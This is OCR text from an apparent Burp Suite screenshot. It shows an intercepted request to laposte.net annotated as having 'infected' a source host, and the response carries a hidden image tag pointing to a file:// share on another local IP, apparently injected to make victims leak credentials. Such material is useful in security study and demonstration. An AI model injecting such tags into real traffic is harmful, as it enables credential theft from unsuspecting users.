 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Filter: Showing all items ?
# Host Method URL Params Edited .. .. .. .. Title Comment
41 http://www.laposte.net GET / .. .. .. .. laposte.net :... Source '192.168.2.63' was infected!
Request Original response Auto-modified response Edited response
Raw Headers Hex HTML Render
</noscript>
<img src='file://192.168.2.66/images/asgo_sm_165283.png' style='display:none'/>
</body>
</html>
? < + > file: 1 match